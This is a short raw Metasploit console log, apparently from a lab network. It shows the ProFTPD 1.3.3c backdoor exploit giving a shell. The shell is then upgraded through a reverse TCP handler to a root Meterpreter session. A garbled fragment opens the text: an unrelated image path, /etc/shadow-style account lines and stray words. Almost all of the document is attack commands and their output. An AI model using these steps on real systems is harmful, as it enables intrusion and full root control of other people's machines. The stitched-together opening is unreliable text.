 :0:99999:7:::
mysql:!:17486:0:99999:7:::
sshd:*:17486:0:99999:7:::
background
youtube.html
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.5:4433
[*] Sending stage (1017704 bytes) to 192.168.1.6
[*] Meterpreter session 2 opened (192.168.1.5:4433 -> 192.168.1.6:33842) at 2024-10-26 01:22:42 -0400
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
KAL
Active sessions
===============
Id  Name  Type                   Information         Connection
--  ----  ----                   -----------         ----------
1         shell cmd/unix                             192.168.1.5:4444 -> 192.168.1.6:37552 (192.168.1.6)
2         meterpreter x86/linux  root @ 192.168.1.6  192.168.1.5:4433 -> 192.168.1.6:33842 (192.168.1.6)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >